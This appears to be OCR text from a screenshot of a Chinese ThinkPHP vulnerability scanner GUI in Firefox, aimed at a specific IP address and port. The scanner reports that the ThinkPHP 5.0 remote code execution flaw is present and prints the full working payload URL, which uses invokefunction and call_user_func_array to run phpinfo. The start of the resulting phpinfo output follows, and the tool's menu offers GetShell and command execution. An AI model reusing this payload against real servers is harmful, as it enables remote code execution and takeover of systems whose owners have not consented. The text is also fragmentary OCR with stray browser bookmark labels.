 218.76.8.98:58080/thinkphp
系统发生错误
新标签页
218.76.8.98:58080/
Solr Admin
218.76.8.98:58080/thinkphp/public//?s=/index/\think\Container/invokefunction&function=ca
J
火狐官方站点
新手上路
常用网址
音乐
人工智能开发
其他书签
移动设备上的书签
ThinkphpGUI By 莲花
PHP Version 7.0.12
php
URL:
http://218.76.8.98:58080/thinkphp/public/
版本:
ThinkPHP 5.0 RCE
检...
Cl...
路径:
导入
批量检测
GetSehll
信息
命令执行
检测漏洞 ThinkPHP 5.0 RCE中......
[+] 存在ThinkPHP 5.0 RCE
Payload: http://218.76.8.98:58080/thinkphp/public//?s=/index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1]
System
Build Date
Compiler
Architecture
Configure Command
86\instantclient_12_1
m-dotnet=shared" "--with-
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini f
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build